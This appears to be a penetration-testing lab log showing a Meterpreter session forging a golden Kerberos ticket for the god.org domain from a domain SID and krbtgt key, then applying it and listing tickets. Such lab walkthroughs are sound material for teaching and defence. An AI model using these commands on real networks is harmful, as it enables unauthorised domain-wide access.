 meterpreter > golden_ticket_create -d god.org -u god -s S-1-5-21-2952760202-1353902439-2381784089  -k 58e91a5a
c358d86513ab224312314061 -t /root/root.tck /root/Downloads/pentestlabuser.tck
[+] Golden Kerberos ticket written to /root/root.tck
meterpreter > kerberos_ticket_use /root/root.tck
[*] Using Kerberos ticket stored in /root/root.tck, 1732 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/12/14 15:44:20 ; 2030/12/12 23:44:20 ; 2030/12/12 23:44:20
Server Name       : krbtgt/god.org @ god.org
Client Name       : god @ god.org
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/12/14 14:20:30 ; 2020/12/15 0:20:30 ; 2020/12/21 14:20:30
Server Name       : krbtgt/GOD.ORG @ GOD.ORG
Client Name       : god @ god.org
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
[00000002] - 0×00000012 - aes256_hmac
Start/End/MaxRenew: 2020/12/14 14:20:08 ; 2020/12/15 0:20:08 ; 2020/12/21 14:20:08
Server Name       : cifs/owa.god.org @ GOD.ORG
Client Name       : god @ god.org
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
meterpreter >